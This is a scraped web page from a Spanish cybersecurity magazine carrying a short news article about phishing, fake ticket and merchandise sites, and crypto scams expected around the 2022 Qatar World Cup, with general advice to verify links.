                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696f9677944b6" data-td_block_id="td_uid_18_696f9677944b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696f9677944b6" data-td_block_id="td_uid_18_696f9677944b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_696f96779b6e8_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_696f96779b6e8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_696f96779b6e8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-3424" class="td-post-template-8 post-3424 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-noticias-al-dia tag-ciberataques tag-ciberseguridad tag-estafas tag-mundial-de-qatar" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Estafas en el Mundial de fútbol de Qatar</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></li><li class="entry-category"><a  style="background-color:#3ea498; color:#fff; border-color:#3ea498;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li></ul>                <h1 class="entry-title">Estafas en el Mundial de fútbol de Qatar</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T10:35:52+00:00" >21 noviembre, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3424">10521</span></div>                    <div class="td-post-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        
<hr class="wp-block-separator has-css-opacity"/>



<p>El <strong>Mundial de Qatar</strong> se va a celebrar entre el 20 de noviembre y el 18 de diciembre. Es un evento muy esperado en el ámbito deportivo y, por ello, los ciberdelincuentes aprovechan para llevar a cabo <strong>estafas y ciberataques</strong>.</p>



<p>ESET ha enviado una nota de prensa a los medios de comunicación explicando que los principales <strong>fraudes </strong>se podrían dar durante la celebración del Mundial. Los ciberdelincuentes quieren hacerse con datos personales, contraseñas e información financiera.</p>



<h2 class="wp-block-heading">Tipos de estafas en el Mundial de Qatar</h2>



<p>En primer lugar, los <strong>estafadores </strong>hacen creer a las víctimas que han ganado un premio en metálico o entradas para ver un partido. Aunque el propósito real es conseguir su dinero y sus datos personales, o que descarguen un malware para infectar el dispositivo. Por otro lado, se ha observado que hay páginas fraudulentas que se hacen pasar por aerolíneas con billetes para Doha.</p>



<p>Además, también pueden haber <strong>estafas de </strong><em><strong>phishing</strong> </em>que engañan a los usuarios haciéndoles creer que han ganado el premio de un sorteo y que, para cobrarlo, deben rellenar unos campos a través de un formulario falso.</p>



<p>Otra posibilidad es que utilicen el <em>phishing </em>en webs falsas que suplantan a las legítimas o que distribuyan enlaces maliciosos a través de correos electrónicos, perfiles falsos en redes sociales o en foros. Los <strong>ciberdelincuentes </strong>crean una web falsa para que las víctimas compren sus entradas y, una vez que han dado todos los datos, éstos son utilizados de forma ilegal o vendidos a otros estafadores.</p>



<p>Otra forma para engañar a los usuarios es la de ofrecer productos oficiales de la tienda de la FIFA, que incluye camisetas de cualquier selección, fundas para móviles, balones, etc. Cuando las víctimas ingresan sus datos, los están compartiendo con los estafadores, además de su dinero.</p>



<p>Por último, con el crecimiento del mercado de los NFTs, los ciberdelincuentes han creado un sistema utilizando estos archivos digitales para atraer a las víctimas. Algunos sitios web fraudulentos indican que es posible ganar criptomonedas apostando durante los partidos del mundial y otros permiten que los usuarios inviertan en estos tokens virtuales. En los dos casos, los usuarios que lleven a cabo estas acciones estarán dando acceso a los estafadores a su información.</p>



<p>La compañía de ciberseguridad ESET ha avisado de que varias personas ya han sido contactadas por funcionarios de la FIFA que ofrecían entradas a la venta. Esto se trata de una estafa ya que el Mundial de Qatar sólo dispone de entradas digitales y la única forma de comprar o revender entradas es a través de la plataforma oficial de reventa de entradas de la FIFA.</p>



<p>Otro punto a tener en cuenta es que también se acerca el Black Friday, por lo que los ciberdelincuentes también aprovecharán esta fecha para llevar a cabo más estafas. Así que es de vital importancia observar bien las ofertas, porque seguramente más de una sean demasiado buenas para ser verdad.</p>



<p>Se recomienda a los usuarios que verifiquen la autenticidad de los enlaces que reciben o que visitan por internet, además de tener precaución con los datos que se comparten.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberataques/">ciberataques</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberseguridad/">ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/estafas/">estafas</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/mundial-de-qatar/">Mundial de Qatar</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Festafas-en-el-mundial-de-futbol-de-qatar%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Estafas+en+el+Mundial+de+f%C3%BAtbol+de+Qatar&url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Festafas-en-el-mundial-de-futbol-de-qatar%2F&via=Revista+de+Ciberseguridad+y+Seguridad+de+la+Informaci%C3%B3n+para+Empresas+y+Organismos+P%C3%BAblicos.">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/&amp;media=https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg&description=Descubre más información sobre los diferentes tipos de estafas que los ciberdelincuentes van a llevar a cabo durante el Mundial de Qatar.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Estafas+en+el+Mundial+de+f%C3%BAtbol+de+Qatar %0A%0A https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.ciberseguridadpyme.es/actualidad/precaucion-con-la-web-de-z-library/">Precaución con la web de Z-Library</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.ciberseguridadpyme.es/actualidad/precaucion-si-recibes-un-email-con-una-factura-de-endesa/">Precaución si recibes un email con una factura de Endesa</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciberpyme"></span><meta itemprop="datePublished" content="2022-11-21T10:35:52+00:00"><meta itemprop="dateModified" content="2022-11-21T10:35:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png"></span><meta itemprop="name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos."></span><meta itemprop="headline " content="Estafas en el Mundial de fútbol de Qatar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1706"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_24_696f9677a1db6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696f9677a1db6" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_24_696f9677a1db6 = new tdBlock();
block_td_uid_24_696f9677a1db6.id = "td_uid_24_696f9677a1db6";
block_td_uid_24_696f9677a1db6.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_696f9677a1db6_rand","td_column_number":3,"live_filter_cur_post_id":3424,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696f9677a1db6_rand","tdc_css_class_style":"td_uid_24_696f9677a1db6_rand_style"}';
block_td_uid_24_696f9677a1db6.td_column_number = "3";
block_td_uid_24_696f9677a1db6.block_type = "td_block_related_posts";
block_td_uid_24_696f9677a1db6.post_count = "6";
block_td_uid_24_696f9677a1db6.found_posts = "972";
block_td_uid_24_696f9677a1db6.header_color = "";
block_td_uid_24_696f9677a1db6.ajax_pagination_infinite_stop = "";
block_td_uid_24_696f9677a1db6.max_num_pages = "162";
tdBlocksArray.push(block_td_uid_24_696f9677a1db6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_696f9677a5f5d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_696f9677a1db6" href="#">Artículos relacionados</a><a id="td_uid_26_696f9677a5f6d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_696f9677a1db6" href="#">Más del autor</a></h4><div id=td_uid_24_696f9677a1db6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" class="td-image-wrap" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026">Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" class="td-image-wrap" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales">Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
